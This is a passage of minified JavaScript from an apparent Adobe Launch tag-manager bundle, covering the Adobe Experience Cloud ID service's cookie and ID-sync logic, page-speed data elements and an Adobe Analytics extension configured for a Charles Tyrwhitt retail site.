a=_._parseAdobeMcSdidFromUrl(e),s=1e9;a&&a.TS&&(s=te.getTimestampInSeconds()-a.TS),a&&a.SDID&&a.MCORGID===t&&s<_.sdidParamExpiry&&(_._supplementalDataIDCurrent=a.SDID,_._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},_._attemptToPopulateIdsFromUrl=function(){var e=_._parseAdobeMcFromUrl();if(e&&e.TS){var a=te.getTimestampInSeconds()-e.TS;if(Math.floor(a/60)>J.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;n(e)}},_._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[_.marketingCloudOrgID]){var t=e[_.marketingCloudOrgID];!function(e){te.isObject(e)&&_.setCustomerIDs(e)}(t.customerIDs),r(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},_._timeout=null,_._loadData=function(e,t,a,s){t=_._addQuerystringParam(t,"d_fieldgroup",e,1),s.url=_._addQuerystringParam(s.url,"d_fieldgroup",e,1),s.corsUrl=_._addQuerystringParam(s.corsUrl,"d_fieldgroup",e,1),oe.fieldGroupObj[e]=!0,s===Object(s)&&s.corsUrl&&"XMLHttpRequest"===W.corsMetadata.corsType&&W.fireCORS(s,a,e)},_._clearTimeout=function(e){null!=_._timeout&&_._timeout[e]&&(clearTimeout(_._timeout[e]),_._timeout[e]=0)},_._settingsDigest=0,_._getSettingsDigest=function(){if(!_._settingsDigest){var e=_.version;_.audienceManagerServer&&(e+="|"+_.audienceManagerServer),_.audienceManagerServerSecure&&(e+="|"+_.audienceManagerServerSecure),_._settingsDigest=_._hash(e)}return _._settingsDigest},_._readVisitorDone=!1,_._readVisitor=function(){if(!_._readVisitorDone){_._readVisitorDone=!0;var e,t,a,s,o,i,n=_._getSettingsDigest(),r=!1,c=_.cookieRead(_.cookieName),d=new Date;if(c||S||_.discardTrackingServerECID||(c=_.cookieRead(J.FIRST_PARTY_SERVER_COOKIE)),null==_._fields&&(_._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==n&&(r=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)a=(t=c[e].split("-"))[0],s=c[e+1],t.length>1?(o=parseInt(t[1],10),i=t[1].indexOf("s")>0):(o=0,i=!1),r&&("MCCIDH"===a&&(s=""),o>0&&(o=d.getTime()/1e3-60)),a&&s&&(_._setField(a,s,1),o>0&&(_._fields["expire"+a]=o+(i?"s":""),(d.getTime()>=1e3*o||i&&!_.cookieRead(_.sessionCookieName))&&(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[a]=!0)));!_._getField(D)&&te.isTrackingServerPopulated()&&(c=_.cookieRead("s_vi"))&&((c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(s=c[1]).indexOf("["))>=0&&(s=s.substring(0,e)),s&&s.match(J.VALID_VISITOR_ID_REGEX)&&_._setField(D,s)))}},_._appendVersionTo=function(e){var t="vVersion|"+_.version,a=e?_._getCookieVersion(e):null;return a?K.areVersionsDifferent(a,_.version)&&(e=e.replace(J.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},_._writeVisitor=function(){var e,t,a=_._getSettingsDigest();for(e in _._fields)F(e)&&_._fields[e]&&"expire"!==e.substring(0,6)&&(t=_._fields[e],a+=(a?"|":"")+e+(_._fields["expire"+e]?"-"+_._fields["expire"+e]:"")+"|"+t);a=_._appendVersionTo(a),_.cookieWrite(_.cookieName,a,1)},_._getField=function(e,t){return null==_._fields||!t&&_._fieldsExpired&&_._fieldsExpired[e]?null:_._fields[e]},_._setField=function(e,t,a){null==_._fields&&(_._fields={}),_._fields[e]=t,a||_._writeVisitor()},_._getFieldList=function(e,t){var a=_._getField(e,t);return a?a.split("*"):null},_._setFieldList=function(e,t,a){_._setField(e,t?t.join("*"):"",a)},_._getFieldMap=function(e,t){var a=_._getFieldList(e,t);if(a){var s,o={};for(s=0;s<a.length;s+=2)o[a[s]]=a[s+1];return o}return null},_._setFieldMap=function(e,t,a){var s,o=null;if(t)for(s in o=[],t)F(s)&&(o.push(s),o.push(t[s]));_._setFieldList(e,o,a)},_._setFieldExpire=function(e,t,a){var s=new Date;s.setTime(s.getTime()+1e3*t),null==_._fields&&(_._fields={}),_._fields["expire"+e]=Math.floor(s.getTime()/1e3)+(a?"s":""),t<0?(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[e]=!0):_._fieldsExpired&&(_._fieldsExpired[e]=!1),a&&(_.cookieRead(_.sessionCookieName)||_.cookieWrite(_.sessionCookieName,"1"))},_._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=M),t&&(t===M||t.match(J.VALID_VISITOR_ID_REGEX))||(t="")),t},_._setFields=function(t,a){if(_._clearTimeout(t),null!=_._loading&&(_._loading[t]=!1),oe.fieldGroupObj[t]&&oe.setState(t,!1),t===I){!0!==oe.isClientSideMarketingCloudVisitorID&&(oe.isClientSideMarketingCloudVisitorID=!1);var s=_._getField(O);if(!s||_.overwriteCrossDomainMCIDAndAID){if(!(s="object"===e(a)&&a.mid?a.mid:_._findVisitorID(a))){if(_._use1stPartyMarketingCloudServer&&!_.tried1stPartyMarketingCloudServer)return _.tried1stPartyMarketingCloudServer=!0,void _.getAnalyticsVisitorID(null,!1,!0);s=_._generateLocalMID()}_._setField(O,s)}s&&s!==M||(s=""),"object"===e(a)&&((a.d_region||a.dcs_region||a.d_blob||a.blob)&&_._setFields(L,a),_._use1stPartyMarketingCloudServer&&a.mid&&_._setFields(T,{id:a.id})),_._callAllCallbacks(O,[s])}if(t===L&&"object"===e(a)){var o=604800;null!=a.id_sync_ttl&&a.id_sync_ttl&&(o=parseInt(a.id_sync_ttl,10));var i=ae.getRegionAndCheckIfChanged(a,o);_._callAllCallbacks("MCAAMLH",[i]);var n=_._getField(U);(a.d_blob||a.blob)&&((n=a.d_blob)||(n=a.blob),_._setFieldExpire(U,o),_._setField(U,n)),n||(n=""),_._callAllCallbacks(U,[n]),!a.error_msg&&_._newCustomerIDsHash&&_._setField("MCCIDH",_._newCustomerIDsHash)}if(t===T){var r=_._getField(D);r&&!_.overwriteCrossDomainMCIDAndAID||((r=_._findVisitorID(a))?r!==M&&_._setFieldExpire(U,-1):r=M,_._setField(D,r)),r&&r!==M||(r=""),_._callAllCallbacks(D,[r])}if(_.idSyncDisableSyncs||_.disableIdSyncs)ae.idCallNotProcesssed=!0;else{ae.idCallNotProcesssed=!1;var c={};c.ibs=a.ibs,c.subdomain=a.subdomain,ae.processIDCallData(c)}if(a===Object(a)){var d,l;u()&&_.isAllowed()&&(d=_._getField("MCOPTOUT"));var m=V.parseOptOut(a,d,M);d=m.optOut,l=m.d_ottl,_._setFieldExpire("MCOPTOUT",l,!0),_._setField("MCOPTOUT",d),_._callAllCallbacks("MCOPTOUT",[d])}},_._loading=null,_._getRemoteField=function(e,t,a,s,o){var i,n="",r=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(u()&&_.isAllowed())if(_._readVisitor(),!(!(n=_._getField(e,!0===c[e]))||_._fieldsExpired&&_._fieldsExpired[e])||_.disableThirdPartyCalls&&!r)n||(e===O?(_._registerCallback(e,a),n=_._generateLocalMID(),_.setMarketingCloudVisitorID(n)):e===D?(_._registerCallback(e,a),n="",_.setAnalyticsVisitorID(n)):(n="",s=!0));else if(e===O||"MCOPTOUT"===e?i=I:"MCAAMLH"===e||e===U?i=L:e===D&&(i=T),i)return!t||null!=_._loading&&_._loading[i]||(null==_._loading&&(_._loading={}),_._loading[i]=!0,i===L&&(C=0),_._loadData(i,t,(function(t){if(!_._getField(e)){t&&oe.setState(i,!0);var a="";e===O?a=_._generateLocalMID():i===L&&(a={error_msg:"timeout"}),_._setFields(i,a)}}),o)),_._registerCallback(e,a),n||(t||_._setFields(i,{id:M}),"");return e!==O&&e!==D||n!==M||(n="",s=!0),a&&s&&_._callCallback(a,[n]),e===O&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){_._callCallback(e,[n])})),ee.subscribed=!1,ee.callbacks.length=0),n},_._setMarketingCloudFields=function(e){_._readVisitor(),_._setFields(I,e)},_._mapCustomerIDs=function(e){_.getAudienceManagerBlob(e,!0)},_._setAnalyticsFields=function(e){_._readVisitor(),_._setFields(T,e)},_._setAudienceManagerFields=function(e){_._readVisitor(),_._setFields(L,e)},_._getAudienceManagerURLData=function(e){var t=_.audienceManagerServer,a="",s=_._getField(O),o=_._getField(U,!0),i=_._getField(D),n=i&&i!==M?"&d_cid_ic=AVID%01"+encodeURIComponent(i):"";if(_.loadSSL&&_.audienceManagerServerSecure&&(t=_.audienceManagerServerSecure),t){var r,c,d,l=_.getCustomerIDs(!0);if(l)for(c in l){var u=l[c];if(!V.isObjectEmpty(u)){var m="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(r in u)F(r)&&(d=u[r],n+=m+encodeURIComponent(r)+"%01"+encodeURIComponent(d.id?d.id:"")+(d.authState?"%01"+d.authState:""))}}e||(e="_setAudienceManagerFields");var g="http"+(_.loadSSL?"s":"")+"://"+t+"/id",b="d_visid_ver="+_.version+(j&&-1!==g.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+j:"")+(C&&-1!==g.indexOf("demdex.net")?"&d_cf="+C:"")+"&d_rtbd=json&d_ver=2"+(!s&&_._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(_.marketingCloudOrgID)+"&d_nsid="+(_.idSyncContainerID||0)+(s?"&d_mid="+encodeURIComponent(s):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===A?"&d_coop_safe=1":!1===A?"&d_coop_unsafe=1":"")+(o?"&d_blob="+encodeURIComponent(o):"")+n,p=["s_c_il",_._in,e];return{url:a=g+"?"+b+"&d_cb=s_c_il%5B"+_._in+"%5D."+e,corsUrl:g+"?"+b,callback:p}}return{url:a}},_.appendVisitorIDsTo=function(e){try{var t=[[O,_._getField(O)],[D,_._getField(D)],["MCORGID",_.marketingCloudOrgID]];return _._addQuerystringParam(e,J.ADOBE_MC,c(t))}catch(t){return e}},_.appendSupplementalDataIDTo=function(e,t){if(!(t=t||_.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var a=c([["SDID",t],["MCORGID",_.marketingCloudOrgID]]);return _._addQuerystringParam(e,J.ADOBE_MC_SDID,a)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,a){var s=e.split("&");return a=null!=a?a:s.length,s.splice(a,0,t),s.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,a){return e===D&&(t||(t=_.trackingServer),a||(a=_.trackingServerSecure),!("string"!=typeof(s=_.loadSSL?a:t)||!s.length)&&s.indexOf("2o7.net")<0&&s.indexOf("omtrdc.net")<0);var s},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){G.remove(e,{domain:_.cookieDomain})},isTrackingServerPopulated:function(){return!!_.trackingServer||!!_.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var a=t.split("=");return e[a[0]]=decodeURIComponent(a[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",a="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=a[Math.floor(Math.random()*a.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var a in e)e.hasOwnProperty(a)&&"function"==typeof e[a]&&(e[a]=t);return e}};_._helpers=te;var ae=$(_,E);_._destinationPublishing=ae,_.timeoutMetricsLog=[];var se,oe={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case I:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case T:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case L:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};_.isClientSideMarketingCloudVisitorID=function(){return oe.isClientSideMarketingCloudVisitorID},_.MCIDCallTimedOut=function(){return oe.MCIDCallTimedOut},_.AnalyticsIDCallTimedOut=function(){return oe.AnalyticsIDCallTimedOut},_.AAMIDCallTimedOut=function(){return oe.AAMIDCallTimedOut},_.idSyncGetOnPageSyncInfo=function(){return _._readVisitor(),_._getField("MCSYNCSOP")},_.idSyncByURL=function(e){if(!_.isOptedOut()){var t=d(e||{});if(t.error)return t.error;var a,s,o=e.url,i=encodeURIComponent,n=ae;return o=o.replace(/^https:/,"").replace(/^http:/,""),a=V.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),s=["ibs",i(e.dpid),"img",i(o),t.ttl,"",a],n.addMessage(s.join("|")),n.requestToProcess(),"Successfully queued"}},_.idSyncByDataSource=function(e){if(!_.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,_.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},we(_,ae),_._getCookieVersion=function(e){e=e||_.cookieRead(_.cookieName);var t=J.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},_._resetAmcvCookie=function(e){var t=_._getCookieVersion();t&&!K.isLessThan(t,e)||_.removeCookie(_.cookieName)},_.setAsCoopSafe=function(){A=!0},_.setAsCoopUnsafe=function(){A=!1},function(){if(_.configs=Object.create(null),te.isObject(a))for(var e in a)F(e)&&(_[e]=a[e],_.configs[e]=a[e])}(),m(),_.init=function(){l()&&(y.optIn.fetchPermissions(f,!0),!y.optIn.isApproved(y.optIn.Categories.ECID))||se||(se=!0,function(){if(te.isObject(a)){_.idSyncContainerID=_.idSyncContainerID||0,A="boolean"==typeof _.isCoopSafe?_.isCoopSafe:te.parseBoolean(_.isCoopSafe),_.resetBeforeVersion&&_._resetAmcvCookie(_.resetBeforeVersion),_._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl(),_._readVisitor();var e=_._getField(N),t=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);_.idSyncDisableSyncs||_.disableIdSyncs||!ae.canMakeSyncIDCall(e,t)||(_._setFieldExpire(U,-1),_._setField(N,t)),_.getMarketingCloudVisitorID(),_.getAudienceManagerLocationHint(),_.getAudienceManagerBlob(),_._mergeServerState(_.serverState)}else _._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl()}(),function(){if(!_.idSyncDisableSyncs&&!_.disableIdSyncs){ae.checkDPIframeSrc();var e=function(){var e=ae;e.readyToAttachIframe()&&e.attachIframe()};k.addEventListener("load",(function(){E.windowLoaded=!0,e()}));try{X.receiveMessage((function(e){ae.receiveMessage(e.data)}),ae.iframeHost)}catch(e){}}}(),_.whitelistIframeDomains&&J.POST_MESSAGE_ENABLED&&(_.whitelistIframeDomains=_.whitelistIframeDomains instanceof Array?_.whitelistIframeDomains:[_.whitelistIframeDomains],_.whitelistIframeDomains.forEach((function(e){var a=new w(t,e),s=B(_,a);X.receiveMessage(s,e)}))))}};Me.config=Z,h.Visitor=Me;var Fe=Me,Be=function(e){if(V.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&Z.getConfigs()[t]})).reduce((function(t,a){var s=Z.normalizeConfig(a,e[a]),o=V.normalizeBoolean(s);return t[a]=o,t}),Object.create(null))},He=Ne.OptIn,Ge=Ne.IabPlugin;Fe.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var a=function(){var t=h.s_c_il;if(t)for(var a=0;a<t.length;a++){var s=t[a];if(s&&"Visitor"===s._c&&s.marketingCloudOrgID===e)return s}}();if(a)return a;var s=Be(t)||{};!function(e){h.adobe.optIn=h.adobe.optIn||function(){var t=V.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),a=e.optInCookieDomain||e.cookieDomain;a=(a=a||q())===window.location.hostname?"":a,t.optInCookieDomain=a;var s=new He(t,{cookies:G});if(t.isIabContext&&t.doesOptInApply){var o=new Ge;s.registerPlugin(o)}return s}()}(s||{});var o=e.split("").reverse().join(""),i=new Fe(e,null,o);s.cookieDomain&&(i.cookieDomain=s.cookieDomain),s.sameSiteCookie&&s.secureCookie&&(i.configs={sameSiteCookie:s.sameSiteCookie,secureCookie:s.secureCookie}),h.s_c_il.splice(--h.s_c_in,1);var n=V.getIeVersion();if("number"==typeof n&&n<10)return i._helpers.replaceMethodsWithFunction(i,(function(){}));var r=function(){try{return h.self!==h.parent}catch(e){return!0}
}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(i)||V.isFirefox()&&!function(t){var a="AMCV_"+e;return!!t.cookieRead(a)}(i)&&s.whitelistParentDomain)&&h.parent?new D(e,s,i,h.parent):new Fe(e,s,o);return i=null,r.init(),r},function(){function e(){Fe.windowLoaded=!0}h.addEventListener?h.addEventListener("load",e):h.attachEvent&&h.attachEvent("onload",e),Fe.codeLoadEnd=(new Date).getTime()}()}();return Visitor}()}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}},"accessible-page-speed-metrics":{displayName:"Accessible Site Speed Metrics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPa1a59448b3504baa857fea92b07672de/",modules:{"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js":{name:"page-speed-metrics",displayName:"Total Page Load Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalPageLoadTime from trigger context");var a=t.timingsFromTrigger.loadEventEnd-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.loadEventEnd){_satellite.logger.log("Setting totalPageLoadTime from window.performance");a=window.performance.timing.loadEventEnd-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}},"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js":{name:"total-dom-complete-time",displayName:"Total DOM Complete Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalDomCompleteTime from trigger context");var a=t.timingsFromTrigger.domComplete-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.domComplete){_satellite.logger.log("Setting totalDomCompleteTime from window.performance");a=window.performance.timing.domComplete-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",customSetup:{source:function(e){function t(){if(!window.s_loadT){var e=(new Date).getTime(),t=window.performance?performance.timing:0,a=t?t.requestStart:window.inHeadTS||0;s_loadT=a?Math.round((e-a)/100):""}return s_loadT}e.getPercentPageViewed=function(e,t){var a=this,s=a.c_r("s_ppv");(s=-1<s.indexOf(",")?s.split(","):[])[0]=a.unescape(s[0]),e=e||(a.pageName?a.pageName:document.location.href),a.ppvChange=t||!0,void 0!==a.linkType&&"o"===a.linkType||(a.ppvID&&a.ppvID===e||(a.ppvID=e,a.c_w("s_ppv",""),a.handlePPVevents()),a.p_fo("s_gppvLoad")&&window.addEventListener&&(window.addEventListener("load",a.handlePPVevents,!1),window.addEventListener("click",a.handlePPVevents,!1),window.addEventListener("scroll",a.handlePPVevents,!1),window.addEventListener("resize",a.handlePPVevents,!1)),a._ppvPreviousPage=s[0]?s[0]:"",a._ppvHighestPercentViewed=s[1]?s[1]:"",a._ppvInitialPercentViewed=s[2]?s[2]:"",a._ppvHighestPixelsSeen=s[3]?s[3]:"")},e.handlePPVevents=function(){if("undefined"!=typeof s_c_il){for(var e=0,t=s_c_il.length;e<t;e++)if(s_c_il[e]&&s_c_il[e].getPercentPageViewed){var a=s_c_il[e];break}if(a&&a.ppvID){var s=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight));e=(window.pageYOffset||window.document.documentElement.scrollTop||window.document.body.scrollTop)+(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight),t=Math.min(Math.round(e/s*100),100);var o="";!a.c_r("s_tp")||a.unescape(a.c_r("s_ppv").split(",")[0])!==a.ppvID||1==a.ppvChange&&a.c_r("s_tp")&&s!=a.c_r("s_tp")?(a.c_w("s_tp",s),a.c_w("s_ppv","")):o=a.c_r("s_ppv");var i=o&&-1<o.indexOf(",")?o.split(",",4):[];s=0<i.length?i[0]:escape(a.ppvID);var n=1<i.length?parseInt(i[1]):t,r=2<i.length?parseInt(i[2]):t;i=3<i.length?parseInt(i[3]):e,0<t&&(o=s+","+(t>n?t:n)+","+r+","+(e>i?e:i)),a.c_w("s_ppv",o)}}},e.p_fo=function(e){var t=this;return t.__fo||(t.__fo={}),!t.__fo[e]&&(t.__fo[e]={},!0)},websiteBot=!0,!/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))?document.addEventListener("mousemove",(function e(){document.removeEventListener("mousemove",e,!1),websiteBot=!1})):websiteBot=!1,function(){function a(){i||(i=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Adobe Analytics - v"+o)))}function s(t){if(t)n=t;else{n=Math.random()+"_"+Date.now();var a=function(){for(var e=0,t=document.domain,a=t.split("."),s="_cs_tld"+(new Date).getTime();e<a.length-1&&-1==document.cookie.indexOf(s+"="+s);)t=a.slice(-1-++e).join("."),document.cookie=s+"="+s+";domain="+t+";SameSite=None;Secure";return document.cookie=s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+t+";",t}(),s=new Date,o=s.getTime();o+=18e5,s.setTime(o),document.cookie=r+"="+n+"; expires="+s.toUTCString()+";path=/;domain="+a+";SameSite=None;Secure"}e.eVar109=n,_uxa.push(["trackDynamicVariable",{key:"csMatchingKey",value:n}])}var o="1.9.0";e.eVar62=t();var i=!1;window._uxa=window._uxa||[],_uxa.push(["afterPageView",a]);var n=null,r="_cs_mk_aa",c="; "+document.cookie;if(c){var d=c.split("; "+r+"=");if(1==d.length)s();else s(d[1].split(";")[0])}}()}},libraryCode:{type:"managed",accounts:{staging:["ctsglobal-dev"],production:["ctsglobal-prod"],development:["ctsglobal-dev"]},useActivityMap:!0,scopeTrackerGlobally:!0},trackerProperties:{currencyCode:"GBP",trackingServer:"ta.charlestyrwhitt.com",trackInlineStats:!0,trackDownloadLinks:!0,trackExternalLinks:!0,linkInternalFilters:["ctshirts.com","ctdevweb.com","charlestyrwhitt.com","salesforce.com"],linkLeaveQueryString:!0,trackingServerSecure:"ta.charlestyrwhitt.com",linkDownloadFileTypes:["doc","docx","eps","jpg","png","svg","xls","ppt","pptx","pdf","xlsx","tab","csv","zip","txt","vsd","vxd","xml","js","css","rar","exe","wma","mov","avi","wmv","mp3","wav","m4v"]}},modules:{"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker");e.exports=function(){return o().then((function(e){e.clearVars&&(s.logger.info("Clear variables."),e.clearVars())}),(function(e){s.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/applyTrackerVariables");e.exports=function(e,t){return o().then((function(a){s.logger.info("Set variables on the tracker."),i(a,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,a)}),(function(e){s.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/getNodeLinkText"),n=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},r=function(e){return n(e)?i(e):"link clicked"},c=function(e,t,a){if("page"===t.type)s.logger.info("Firing page view beacon."),e.t();else{var o={linkType:t.linkType||"o",linkName:t.linkName||r(a)};s.logger.info("Firing link track beacon using the values: "+JSON.stringify(o)+"."),e.tl(n(a)?a:"true",o.linkType,o.linkName)}};e.exports=function(e,t){return o().then((function(a){c(a,e,t.element)}),(function(e){s.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-cookie"),i=a("@adobe/reactor-promise"),n=a("@adobe/reactor-window"),r=a("../helpers/settingsHelper"),c=a("../helpers/augmenters"),d=a("../helpers/applyTrackerVariables"),l=a("../helpers/loadLibrary"),u=a("../helpers/generateVersion")(s.buildInfo.turbineBuildDate),m="beforeSettings",g=s.getSharedModule("adobe-mcid","mcid-instance"),b=function(e){return!e||"true"===o.get(e)},p=function(e){return i.all(c.map((function(t){var a;try{a=t(e)}catch(e){setTimeout((function(){throw e}))}return i.resolve(a)}))).then((function(){return e}))},f=function(e){return g&&(s.logger.info("Setting MCID instance on the tracker."),e.visitor=g),e},v=function(e){return s.logger.info('Setting version on tracker: "'+u+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=u:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+u&&(e.version+="-"+u),e},h=function(e,t,a){return 